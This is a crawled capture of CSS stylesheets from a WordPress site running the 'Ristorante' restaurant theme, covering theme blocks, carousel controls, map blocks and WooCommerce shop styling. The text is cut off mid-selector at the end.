.thb-section-column-block-thb_pricingtable .thb-pricingtable-currency { vertical-align: super; font-size: 40%; font-weight: normal; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-validity { margin-left: -4px; }
.thb-section-column-block-thb_pricingtable .thb-pricingtable-validity:before { content: "/"; display: inline-block; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-description { margin-bottom: 12px; padding: 6px 0; font-style: italic; color: #999; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-features { list-style: none; line-height: 1.25; margin-top: 24px; margin-bottom: 30px; }

.thb-section-column-block-thb_pricingtable .thb-pricingtable-feature-item { margin-bottom: 6px; padding-bottom: 6px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #e6e6e6; line-height: 1.5; }
.thb-section-column-block-thb_pricingtable .thb-pricingtable-feature-item:last-child { margin-bottom: 0; padding-bottom: 0; border-bottom: none; }

.owl-theme .owl-controls { margin-top: 24px; text-align: center; }

.owl-theme .owl-pagination { line-height: 0; }

.owl-buttons div { -webkit-transition: all 0.15s; -moz-transition: all 0.15s; transition: all 0.15s; text-indent: -999em; cursor: pointer; display: inline-block; width: 18px; height: 18px; }
.owl-buttons div.owl-prev:before { content: "J"; display: block; float: right; text-align: center; font-size: 18px; width: 18px; height: 18px; line-height: 18px; margin-right: 7.5px; }
.owl-buttons div.owl-next:before { content: "I"; display: block; float: right; text-align: center; font-size: 18px; width: 18px; height: 18px; line-height: 18px; margin-left: 7.5px; }

.thb-section-block-header .owl-buttons { float: right; }

.owl-wrapper-outer .owl-buttons { position: absolute; top: 50%; right: 15px; left: 15px; margin-top: -16px; z-index: 100; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; pointer-events: none; -webkit-transition: all 0.15s ease-in-out; -moz-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; }
.owl-wrapper-outer .owl-buttons .owl-prev, .owl-wrapper-outer .owl-buttons .owl-next { width: 32px; height: 32px; color: #fff; -khtml-opacity: 0.5; -moz-opacity: 0.5; opacity: 0.5; filter: alpha(opacity=50); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; }
.owl-wrapper-outer .owl-buttons .owl-prev:hover, .owl-wrapper-outer .owl-buttons .owl-next:hover { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
.owl-wrapper-outer .owl-buttons .owl-prev { float: left; pointer-events: initial; }
.owl-wrapper-outer .owl-buttons .owl-prev:before { content: "J"; display: block; float: right; text-align: center; font-size: 18px; width: 32px; height: 32px; line-height: 32px; margin-right: 0; }
.owl-wrapper-outer .owl-buttons .owl-next { float: right; pointer-events: initial; }
.owl-wrapper-outer .owl-buttons .owl-next:before { content: "I"; display: block; float: right; text-align: center; font-size: 18px; width: 32px; height: 32px; line-height: 32px; margin-left: 0; }
.owl-wrapper-outer:hover .owl-buttons { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }

.owl-theme .owl-controls.clickable .owl-buttons div:hover { filter: Alpha(Opacity=100); opacity: 1; text-decoration: none; }

.owl-theme .owl-controls .owl-page { display: inline-block; zoom: 1; *display: inline; }

.owl-theme .owl-controls .owl-page span { display: block; width: 10px; height: 10px; margin: 5px 4px; border-width: 2px; border-style: solid; -webkit-transition: all 0.15s; -moz-transition: all 0.15s; transition: all 0.15s; }

.owl-theme .owl-controls .owl-page span.owl-numbers { height: auto; width: auto; color: #FFF; padding: 2px 10px; font-size: 12px; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }

.owl-item.loading { min-height: 150px; background: url(i/loader.gif) no-repeat center center; }

.thb-section-column-block-thb_testimonial .thb-testimonial-wrapper > img { margin-bottom: 24px; }
.thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote { font-size: 150%; line-height: 1.4; }
.thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-author { margin-top: 24px; }

.thb-section-column-block-thb_google_map .thb-section-block-google-map-external-wrapper { position: relative; }
.thb-section-column-block-thb_google_map .thb-section-block-google-map-map-wrapper { position: relative; z-index: 10; }
.thb-section-column-block-thb_google_map .thb-section-block-google-map-header-inner-wrapper > div + div { margin-top: 12px; }
.thb-section-column-block-thb_google_map .thb-section-block-google-map-header-inner-wrapper > div + div:last-child { margin-top: 24px; }
.thb-section-column-block-thb_google_map .thb-section-block-header .thb-section-block-title { text-transform: uppercase; -ms-word-wrap: break-word; word-wrap: break-word; font-size: 325%; line-height: 1.1; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section-column-block-thb_google_map .thb-section-block-header .thb-section-block-title { font-size: 200%; } }
.thb-section-column-block-thb_google_map.thb-google-map-block-alignment-left .thb-section-block-google-map-header-wrapper { text-align: left; }
.thb-section-column-block-thb_google_map.thb-google-map-block-alignment-left.thb-google-map-block-layout-extended .thb-google-map-view { left: 0; }
.thb-section-column-block-thb_google_map.thb-google-map-block-alignment-right .thb-section-block-google-map-header-wrapper { text-align: right; }
.thb-section-column-block-thb_google_map.thb-google-map-block-alignment-right.thb-google-map-block-layout-extended .thb-google-map-view { right: 0; }
.thb-section-column-block-thb_google_map.thb-google-map-block-alignment-center .thb-section-block-google-map-header-wrapper { text-align: center; }
.thb-section-column-block-thb_google_map.thb-google-map-block-alignment-center.thb-google-map-block-layout-extended .thb-google-map-view { left: 50%; margin-left: -18px; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-regular .thb-section-block-google-map-header-wrapper { margin-bottom: 36px; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-regular.thb-google-map-fill-column .thb-section-block-google-map-header-wrapper { padding-top: 36px; padding-left: 15px; padding-right: 15px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section-column-block-thb_google_map.thb-google-map-block-layout-regular.thb-google-map-fill-column .thb-section-block-google-map-header-wrapper { padding-left: 30px; padding-right: 30px; } }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-regular .thb-google-map-view { display: none; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-header-external-wrapper { position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 50; -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; visibility: visible; -webkit-transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out; -moz-transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out; transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-header-wrapper { display: table; width: 100%; height: 100%; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-text-container .thb-section-block-header + .thb-section-block-google-map-subtitle { margin-top: 12px; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map-view { z-index: 60; position: absolute; bottom: 0; border-bottom: 0; width: 36px; height: 36px; display: block; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map-view:before { content: "U"; width: 36px; height: 36px; line-height: 36px; font-size: 18px; text-align: center; display: block; background-color: #000; color: #fff; -webkit-transition: background-color 0.15s ease-in-out; -moz-transition: background-color 0.15s ease-in-out; transition: background-color 0.15s ease-in-out; position: absolute; right: 0; bottom: 0; z-index: 10; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-header-inner-wrapper { display: table-cell; vertical-align: middle; padding-left: 15px; padding-right: 15px; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; -webkit-transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out; -moz-transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out; transition: opacity 0.15s ease-in-out, visibility 0.15s ease-in-out; background-color: #3f3f3f; visibility: visible; -khtml-opacity: 0.3; -moz-opacity: 0.3; opacity: 0.3; filter: alpha(opacity=30); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"; z-index: 10; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended.thb-view-map .thb-google-map-overlay, .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended.thb-view-map .thb-section-block-google-map-header-external-wrapper { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; visibility: hidden; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended.thb-view-map .thb-google-map-view:before { content: "C"; }
.thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-text-container { width: 90%; max-width: 480px; padding: 36px; margin-left: auto; margin-right: auto; background-color: #fff; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1); border-style: solid; border-width: 1px; border-color: rgba(63, 63, 63, 0.1); }

.thb-section.thb-equal-height .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-external-wrapper, .thb-section.thb-equal-height .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-map-wrapper, .thb-section.thb-equal-height .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map { height: 100% !important; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-section.thb-equal-height .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-external-wrapper, html.responsive_mobile .thb-section.thb-equal-height .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-map-wrapper, html.responsive_mobile .thb-section.thb-equal-height .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map { min-height: 300px; } }

.thb-section-column-block-thb_food_menu .thb-menu-nav { padding-top: 0; }

.tiptop { position: absolute; z-index: 9999; max-width: 300px; padding: 4px 8px; font-size: 14px; color: #fff; background: #222; border-radius: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.isaccoagostoni.it/wp-content/themes/ristorante/style.css?ver=5.3.20
body_size: 269
content:
/*
Theme Name: Ristorante
Theme URI: http://justevolve.it
Author: Evolve Themes
Author URI: http://justevolve.it
Description: Creative Restaurant WordPress Theme
Version: 1.1.7
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: thb_text_domain
Tags: black, white, light, one-column, fluid-layout, custom-menu, featured-images, post-formats, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://www.isaccoagostoni.it/wp-content/themes/ristorante/woocommerce/css/woocommerce.css?ver=5.3.20
body_size: 10633
content:
@charset "UTF-8";
@font-face { font-family: 'star'; src: url("f/star.eot"); src: url("f/star.eot?#iefix") format("embedded-opentype"), url("f/star.woff") format("woff"), url("f/star.ttf") format("truetype"), url("f/star.svg#star") format("svg"); font-weight: normal; font-style: normal; }
@font-face { font-family: 'WooCommerce'; src: url("f/WooCommerce.eot"); src: url("f/WooCommerce.eot?#iefix") format("embedded-opentype"), url("f/WooCommerce.woff") format("woff"), url("f/WooCommerce.ttf") format("truetype"), url("f/WooCommerce.svg#WooCommerce") format("svg"); font-weight: normal; font-style: normal; }
/*
| ------------------------------------------------------------------------------
| $Font families
| ------------------------------------------------------------------------------
*/
.woocommerce-page .summary .product_title, .woocommerce .summary .product_title { font-family: "abraham_lincolnregular", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }

.woocommerce-page .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page.woocommerce-checkout h3, .woocommerce.woocommerce-checkout h3, .woocommerce-page.woocommerce-account .thb-text .woocommerce h2, .woocommerce-page.woocommerce-account .thb-text .woocommerce h3, .woocommerce.woocommerce-account .thb-text .woocommerce h2, .woocommerce.woocommerce-account .thb-text .woocommerce h3, .woocommerce-page .upsells.products h2, .woocommerce-page .related.products h2, .woocommerce .upsells.products h2, .woocommerce .related.products h2, .woocommerce-page .woocommerce-tabs .panel h2, .woocommerce .woocommerce-tabs .panel h2, .woocommerce-page .products ul li.product a h2, .woocommerce-page .products ul li.product a h3, .woocommerce-page ul.products li.product a h2, .woocommerce-page ul.products li.product a h3, .woocommerce .products ul li.product a h2, .woocommerce .products ul li.product a h3, .woocommerce ul.products li.product a h2, .woocommerce ul.products li.product a h3, ul.cart_list li dl, ul.product_list_widget li dl, .woocommerce-page table.cart .variation, .woocommerce table.cart .variation, .woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-result-count, .woocommerce-page.woocommerce-checkout #order_review .shop_table .variation, .woocommerce.woocommerce-checkout #order_review .shop_table .variation { font-family: "Lora", Georgia, Cambria, "Times New Roman", Times, serif; }

/*
| ------------------------------------------------------------------------------
| $Font styles
| ------------------------------------------------------------------------------
*/
.woocommerce-page .summary .product_title, .woocommerce .summary .product_title { font-size: 52px; text-transform: uppercase; line-height: 1.1; }

.woocommerce-page .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page.woocommerce-checkout h3, .woocommerce.woocommerce-checkout h3, .woocommerce-page.woocommerce-account .thb-text .woocommerce h2, .woocommerce-page.woocommerce-account .thb-text .woocommerce h3, .woocommerce.woocommerce-account .thb-text .woocommerce h2, .woocommerce.woocommerce-account .thb-text .woocommerce h3, .woocommerce-page .upsells.products h2, .woocommerce-page .related.products h2, .woocommerce .upsells.products h2, .woocommerce .related.products h2, .woocommerce-page .woocommerce-tabs .panel h2, .woocommerce .woocommerce-tabs .panel h2, .woocommerce-page .products ul li.product a h2, .woocommerce-page .products ul li.product a h3, .woocommerce-page ul.products li.product a h2, .woocommerce-page ul.products li.product a h3, .woocommerce .products ul li.product a h2, .woocommerce .products ul li.product a h3, .woocommerce ul.products li.product a h2, .woocommerce ul.products li.product a h3 { font-size: 18px; font-weight: bold; line-height: 1.1; }

.woocommerce-page .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page.woocommerce-checkout h3, .woocommerce.woocommerce-checkout h3, .woocommerce-page.woocommerce-account .thb-text .woocommerce h2, .woocommerce-page.woocommerce-account .thb-text .woocommerce h3, .woocommerce.woocommerce-account .thb-text .woocommerce h2, .woocommerce.woocommerce-account .thb-text .woocommerce h3, .woocommerce-page .upsells.products h2, .woocommerce-page .related.products h2, .woocommerce .upsells.products h2, .woocommerce .related.products h2, .woocommerce-page .woocommerce-tabs .panel h2, .woocommerce .woocommerce-tabs .panel h2 { text-transform: uppercase; }

ul.cart_list li dl, ul.product_list_widget li dl, .woocommerce-page table.cart .variation, .woocommerce table.cart .variation, .woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-result-count, .woocommerce-page.woocommerce-checkout #order_review .shop_table .variation, .woocommerce.woocommerce-checkout #order_review .shop_table .variation { font-size: 14px; line-height: 1.25; font-style: italic; }

/*
| ------------------------------------------------------------------------------
| $Commons
| ------------------------------------------------------------------------------
*/
.woocommerce-page .product:after, .woocommerce .product:after, .woocommerce-page ul.products:after, .woocommerce ul.products:after, .woocommerce-page ul.products li.product:after, .woocommerce ul.products li.product:after, .woocommerce-page .col2-set:after, .woocommerce .col2-set:after, .woocommerce-page .cart-collaterals:after, .woocommerce .cart-collaterals:after, ul.cart_list:after, ul.product_list_widget:after, .woocommerce-page form:after, .woocommerce form:after, .woocommerce-page form .form-row:after, .woocommerce form .form-row:after, .woocommerce-page form .clear:after, .woocommerce form .clear:after, .woocommerce-page form .single_variation_wrap:after, .woocommerce form .single_variation_wrap:after, .woocommerce-page .woocommerce-pagination:after, .woocommerce .woocommerce-pagination:after, .woocommerce-page .summary .woocommerce-product-rating:after, .woocommerce .summary .woocommerce-product-rating:after, .woocommerce-page .upsells.products:after, .woocommerce-page .related.products:after, .woocommerce .upsells.products:after, .woocommerce .related.products:after, .woocommerce-page .woocommerce-tabs:after, .woocommerce .woocommerce-tabs:after, .woocommerce-page .woocommerce-tabs .panel #comments .commentlist li:after, .woocommerce .woocommerce-tabs .panel #comments .commentlist li:after, .woocommerce-page .products ul:after, .woocommerce .products ul:after, .woocommerce-page .products ul li.product:after, .woocommerce .products ul li.product:after { content: ""; display: table; clear: both; }

.woocommerce-page ul.products li.product, .woocommerce ul.products li.product { float: left; display: inline; position: relative; }

.thb-cart-trigger:after, .woocommerce-page .woocommerce-message .button:after, .woocommerce .woocommerce-message .button:after { font-family: "ristorante"; font-weight: normal; text-transform: none; text-indent: 0; display: block; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.woocommerce-page ul.products li.product, .woocommerce ul.products li.product, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2, .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .images, .woocommerce-page .entry-summary, .woocommerce .images, .woocommerce .entry-summary, .woocommerce-page .thb-cart-totals .cart_totals, .woocommerce-page .thb-cart-totals .shipping_calculator, .woocommerce .thb-cart-totals .cart_totals, .woocommerce .thb-cart-totals .shipping_calculator, .woocommerce-page #customer_details, .woocommerce #customer_details, .woocommerce-page #customer_details .col-1, .woocommerce-page #customer_details .col-2, .woocommerce #customer_details .col-1, .woocommerce #customer_details .col-2, .woocommerce-page #order_review, .woocommerce-page #order_review_heading, .woocommerce #order_review, .woocommerce #order_review_heading, .thb_mini_cart_wrapper, .widget_shopping_cart_content .buttons .button.checkout, .thb_mini_cart_wrapper .buttons .button.checkout, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last, .woocommerce form .form-row-first, .woocommerce form .form-row-last { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.woocommerce-page .cart-collaterals .checkout-button, .woocommerce .cart-collaterals .checkout-button { display: inline-block; border-style: solid; border-width: 4px; padding-left: 10px; padding-right: 10px; line-height: 2; font-style: italic; position: relative; -webkit-transition: color 0.3s ease; -moz-transition: color 0.3s ease; transition: color 0.3s ease; }
.woocommerce-page .cart-collaterals .checkout-button:after, .woocommerce .cart-collaterals .checkout-button:after { content: ""; display: block; position: absolute; bottom: 0; left: 0; z-index: -1; width: 100%; height: 0; -webkit-transition: height 0.3s cubic-bezier(0.86, 0, 0.07, 1); -moz-transition: height 0.3s cubic-bezier(0.86, 0, 0.07, 1); transition: height 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
.woocommerce-page .cart-collaterals .checkout-button:hover, .woocommerce .cart-collaterals .checkout-button:hover { color: #fff; }
.woocommerce-page .cart-collaterals .checkout-button:hover:after, .woocommerce .cart-collaterals .checkout-button:hover:after { height: 100%; }

.woocommerce-page .products ul li.product .button, .woocommerce-page .products ul li.product .added_to_cart, .woocommerce-page ul.products li.product .button, .woocommerce-page ul.products li.product .added_to_cart, .woocommerce .products ul li.product .button, .woocommerce .products ul li.product .added_to_cart, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .added_to_cart { border-bottom-style: solid; border-bottom-width: 2px; -webkit-transition: border-color 0.15s ease; -moz-transition: border-color 0.15s ease; transition: border-color 0.15s ease; }

/*
| ------------------------------------------------------------------------------
| $Meta color
| ------------------------------------------------------------------------------
*/
ul.cart_list li dl, ul.product_list_widget li dl, .woocommerce-page table.cart .variation, .woocommerce table.cart .variation, .woocommerce-page .woocommerce-pagination li a, .woocommerce .woocommerce-pagination li a, .woocommerce-page .woocommerce-result-count, .woocommerce .woocommerce-result-count, .woocommerce-page.woocommerce-checkout #order_review .shop_table .variation, .woocommerce.woocommerce-checkout #order_review .shop_table .variation, .sod_select .sod_option, .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover { color: #bbb; }

.widget_price_filter .ui-slider .ui-slider-range { background-color: #bbb; }

/*
| ------------------------------------------------------------------------------
| $Light details
| ------------------------------------------------------------------------------
*/
.sod_select:before, .sod_select:after { color: #e6e6e6; }

.widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #e6e6e6; }

.woocommerce-page .products ul li.product .button, .woocommerce-page .products ul li.product .added_to_cart, .woocommerce-page ul.products li.product .button, .woocommerce-page ul.products li.product .added_to_cart, .woocommerce .products ul li.product .button, .woocommerce .products ul li.product .added_to_cart, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product .added_to_cart, .widget_shopping_cart_content .total, .thb_mini_cart_wrapper .total, ul.cart_list li, ul.product_list_widget li, .woocommerce-page .woocommerce-pagination li, .woocommerce .woocommerce-pagination li, .woocommerce-page .woocommerce-pagination li:last-child, .woocommerce-page .woocommerce-pagination li:first-child, .woocommerce .woocommerce-pagination li:last-child, .woocommerce .woocommerce-pagination li:first-child, .woocommerce-page.woocommerce-checkout #order_review_heading, .woocommerce-page.woocommerce-checkout #order_review, .woocommerce.woocommerce-checkout #order_review_heading, .woocommerce.woocommerce-checkout #order_review, .woocommerce-page.woocommerce-checkout #payment, .woocommerce.woocommerce-checkout #payment, .woocommerce-page.woocommerce-checkout #payment .payment_methods li, .woocommerce.woocommerce-checkout #payment .payment_methods li, .woocommerce-page.woocommerce-checkout #payment .payment_methods li .payment_box, .woocommerce.woocommerce-checkout #payment .payment_methods li .payment_box, .woocommerce-page.woocommerce-account .myaccount_user, .woocommerce.woocommerce-account .myaccount_user, .woocommerce-page.woocommerce-account .addresses, .woocommerce.woocommerce-account .addresses, .sod_select, .sod_select .sod_option, .woocommerce-account .woocommerce-MyAccount-navigation ul li, .woocommerce-page .woocommerce-tabs .tabs, .woocommerce .woocommerce-tabs .tabs, .woocommerce-page .woocommerce-tabs .panel .shop_attributes tr, .woocommerce .woocommerce-tabs .panel .shop_attributes tr { border-color: #e6e6e6; }

/*
| ------------------------------------------------------------------------------
| $Heading color
| ------------------------------------------------------------------------------
*/
/*
| ------------------------------------------------------------------------------
| $Subtitle color
| ------------------------------------------------------------------------------
*/
/*
| ------------------------------------------------------------------------------
| $Text color
| ------------------------------------------------------------------------------
*/
.woocommerce-page .woocommerce-pagination li a:hover, .woocommerce .woocommerce-pagination li a:hover, .woocommerce-page .woocommerce-pagination li .current, .woocommerce .woocommerce-pagination li .current, .sod_select:hover:before, .sod_select:hover:after, .sod_select.open:before, .sod_select.open:after, .sod_select .sod_option:hover, .sod_select .sod_option.selected { color: #3f3f3f; }

.woocommerce-page table.cart th, .woocommerce table.cart th, .sod_select:hover, .sod_select.open { border-color: #3f3f3f; }

.widget_price_filter .ui-slider .ui-slider-handle { background-color: #3f3f3f; }

/*
| ------------------------------------------------------------------------------
| $Highlight color
| ------------------------------------------------------------------------------
*/
.woocommerce-page .cart-collaterals .checkout-button, .woocommerce .cart-collaterals .checkout-button, .thb_mini_cart_wrapper a:hover, .widget_shopping_cart_content .buttons .button.checkout, .thb_mini_cart_wrapper .buttons .button.checkout, #thb-header .thb_mini_cart_wrapper .buttons .checkout, .woocommerce-page.woocommerce-checkout .place-order .button, .woocommerce.woocommerce-checkout .place-order .button, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-page .woocommerce-tabs .tabs li.active a, .woocommerce .woocommerce-tabs .tabs li.active a { color: #d85c3b; }

.woocommerce-page .cart-collaterals .checkout-button:after, .woocommerce .cart-collaterals .checkout-button:after, .thb-product-numbers, .widget_shopping_cart_content .buttons .button.checkout:hover, .thb_mini_cart_wrapper .buttons .button.checkout:hover, .woocommerce-page.woocommerce-checkout .place-order .button:hover, .woocommerce.woocommerce-checkout .place-order .button:hover { background-color: #d85c3b; }

.woocommerce-page .cart-collaterals .checkout-button, .woocommerce .cart-collaterals .checkout-button, .woocommerce-page .products ul li.product .button:hover, .woocommerce-page .products ul li.product .added_to_cart:hover, .woocommerce-page ul.products li.product .button:hover, .woocommerce-page ul.products li.product .added_to_cart:hover, .woocommerce .products ul li.product .button:hover, .woocommerce .products ul li.product .added_to_cart:hover, .woocommerce ul.products li.product .button:hover, .woocommerce ul.products li.product .added_to_cart:hover, .widget_shopping_cart_content .buttons .button.checkout, .thb_mini_cart_wrapper .buttons .button.checkout, #thb-header .thb_mini_cart_wrapper .buttons .button:not(.checkout):hover, .woocommerce-page.woocommerce-checkout .place-order .button, .woocommerce.woocommerce-checkout .place-order .button, .woocommerce-page .woocommerce-tabs .tabs li a:hover, .woocommerce .woocommerce-tabs .tabs li a:hover, .woocommerce-page .woocommerce-tabs .tabs li.active a, .woocommerce .woocommerce-tabs .tabs li.active a { border-color: #d85c3b; }

/*
| ------------------------------------------------------------------------------
| $Skins
| ------------------------------------------------------------------------------
*/
.thb-skin-dark .thb-skin-light .woocommerce-page .woocommerce-pagination li a:hover, .woocommerce-page .woocommerce-pagination li .thb-skin-dark .thb-skin-light a:hover, .thb-skin-dark .thb-skin-light .woocommerce .woocommerce-pagination li a:hover, .woocommerce .woocommerce-pagination li .thb-skin-dark .thb-skin-light a:hover, .thb-skin-dark .thb-skin-light .woocommerce-page .woocommerce-pagination li .current, .woocommerce-page .woocommerce-pagination li .thb-skin-dark .thb-skin-light .current, .thb-skin-dark .thb-skin-light .woocommerce .woocommerce-pagination li .current, .woocommerce .woocommerce-pagination li .thb-skin-dark .thb-skin-light .current, .thb-skin-dark .thb-skin-light .sod_select:hover:before, .thb-skin-dark .thb-skin-light .sod_select:hover:after, .thb-skin-dark .thb-skin-light .sod_select.open:before, .thb-skin-dark .thb-skin-light .sod_select.open:after, .thb-skin-dark .thb-skin-light .sod_select .sod_option:hover, .sod_select .thb-skin-dark .thb-skin-light .sod_option:hover, .thb-skin-dark .thb-skin-light .sod_select .sod_option.selected, .sod_select .thb-skin-dark .thb-skin-light .sod_option.selected, .thb-skin-light .woocommerce-page .woocommerce-pagination li a:hover, .woocommerce-page .woocommerce-pagination li .thb-skin-light a:hover, .thb-skin-light .woocommerce .woocommerce-pagination li a:hover, .woocommerce .woocommerce-pagination li .thb-skin-light a:hover, .thb-skin-light .woocommerce-page .woocommerce-pagination li .current, .woocommerce-page .woocommerce-pagination li .thb-skin-light .current, .thb-skin-light .woocommerce .woocommerce-pagination li .current, .woocommerce .woocommerce-pagination li .thb-skin-light .current, .thb-skin-light .sod_select:hover:before, .thb-skin-light .sod_select:hover:after, .thb-skin-light .sod_select.open:before, .thb-skin-light .sod_select.open:after, .thb-skin-light .sod_select .sod_option:hover, .sod_select .thb-skin-light .sod_option:hover, .thb-skin-light .sod_select .sod_option.selected, .sod_select .thb-skin-light .sod_option.selected { color: #fff; }
.thb-skin-dark .thb-skin-light .woocommerce-page table.cart th, .woocommerce-page table.cart .thb-skin-dark .thb-skin-light th, .thb-skin-dark .thb-skin-light .woocommerce table.cart th, .woocommerce table.cart .thb-skin-dark .thb-skin-light th, .thb-skin-dark .thb-skin-light .sod_select:hover, .thb-skin-dark .thb-skin-light .sod_select.open, .thb-skin-light .woocommerce-page table.cart th, .woocommerce-page table.cart .thb-skin-light th, .thb-skin-light .woocommerce table.cart th, .woocommerce table.cart .thb-skin-light th, .thb-skin-light .sod_select:hover, .thb-skin-light .sod_select.open { border-color: #fff; }
.thb-skin-dark .thb-skin-light .widget_price_filter .ui-slider .ui-slider-handle, .widget_price_filter .ui-slider .thb-skin-dark .thb-skin-light .ui-slider-handle, .thb-skin-light .widget_price_filter .ui-slider .ui-slider-handle, .widget_price_filter .ui-slider .thb-skin-light .ui-slider-handle { background-color: #fff; }
.thb-skin-dark .thb-skin-light ul.cart_list li dl, ul.cart_list li .thb-skin-dark .thb-skin-light dl, .thb-skin-dark .thb-skin-light ul.product_list_widget li dl, ul.product_list_widget li .thb-skin-dark .thb-skin-light dl, .thb-skin-dark .thb-skin-light .woocommerce-page table.cart .variation, .woocommerce-page table.cart .thb-skin-dark .thb-skin-light .variation, .thb-skin-dark .thb-skin-light .woocommerce table.cart .variation, .woocommerce table.cart .thb-skin-dark .thb-skin-light .variation, .thb-skin-dark .thb-skin-light .woocommerce-page .woocommerce-pagination li a, .woocommerce-page .woocommerce-pagination li .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .woocommerce .woocommerce-pagination li a, .woocommerce .woocommerce-pagination li .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .woocommerce-page .woocommerce-result-count, .woocommerce-page .thb-skin-dark .thb-skin-light .woocommerce-result-count, .thb-skin-dark .thb-skin-light .woocommerce .woocommerce-result-count, .woocommerce .thb-skin-dark .thb-skin-light .woocommerce-result-count, .thb-skin-dark .thb-skin-light .woocommerce-page.woocommerce-checkout #order_review .shop_table .variation, .woocommerce-page.woocommerce-checkout #order_review .shop_table .thb-skin-dark .thb-skin-light .variation, .thb-skin-dark .thb-skin-light .woocommerce.woocommerce-checkout #order_review .shop_table .variation, .woocommerce.woocommerce-checkout #order_review .shop_table .thb-skin-dark .thb-skin-light .variation, .thb-skin-dark .thb-skin-light .sod_select .sod_option, .sod_select .thb-skin-dark .thb-skin-light .sod_option, .thb-skin-dark .thb-skin-light .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li .thb-skin-dark .thb-skin-light a:hover, .thb-skin-light ul.cart_list li dl, ul.cart_list li .thb-skin-light dl, .thb-skin-light ul.product_list_widget li dl, ul.product_list_widget li .thb-skin-light dl, .thb-skin-light .woocommerce-page 